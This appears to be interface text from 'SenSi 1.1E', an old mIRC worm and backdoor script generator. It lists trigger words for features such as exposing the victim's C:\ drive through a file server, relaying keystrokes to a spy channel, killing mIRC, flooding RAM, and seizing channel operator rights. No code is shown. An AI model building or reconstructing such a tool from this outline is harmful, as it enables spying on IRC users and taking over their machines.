 -=SENSI 1.1E=-- First Script-Generator -
Open Fserve to Nick : Your_Nick
When: thief
Max DCC in same time: 5
Root directory: C:\
Connection msg to nick : Your_Nick
Connection msg to Chan : #SenSi1
Spy on keystrokes : Chan : #spy1
Deconnection :When : clic
Close Mirc :When : bye
MircKiller :When : kill
RAMflooder :When: freeze
Script's response on : sensi
Change nickname to : Nuke_Me!
When : nick
If Victim is OP :
Op me :When : bang
auto-kick + auto-ban :When : boum
WORM properties.
SenSi v.1.1
Personal msg:
Your_text_to_put_in_this_script___>here.
SCRIPT GENERATOR C:\Script.ini
NotePad Mirc SenSi 1.1E
! HELP !
Del_Armg0 Quit